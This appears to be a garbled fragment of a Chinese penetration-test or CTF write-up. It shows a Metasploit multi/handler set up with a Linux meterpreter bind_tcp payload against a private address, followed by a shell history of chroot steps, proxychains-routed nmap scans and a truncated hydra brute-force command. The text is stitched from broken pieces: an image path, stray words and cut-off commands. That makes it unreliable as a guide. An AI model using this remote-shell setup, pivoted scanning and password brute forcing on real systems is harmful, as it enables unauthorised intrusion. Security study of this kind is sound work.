 msf exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4321 yes The listen port
RHOST 192.168.80.129 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) >
st.txt
收站
文件夹
2005 ls
2006 mount
2007 unmount
2008 umount -h
2009 umount filectf
2010 mount /tmp rootfs
2011 mount rootfs /tmp
2012 cd /tmp/
2013 ls
2014 cd ..
2015 chroot /tmp/
2016 umount /tmp
2017 ls
flag
2019 cd /tmp/
2020 ls
2021 history
2022 cat /etc/proxychains.conf
2023 proxychains nmap -Pn -sT 192.168.80.12
2024 vim /etc/proxychains.conf
2025 proxychains nmap -Pn -sT 192.168.80.12
2026 proxychains hydra -l
2027 history | grep bind
2028 history
HACK学习呀
安全客（www.anquanke.com）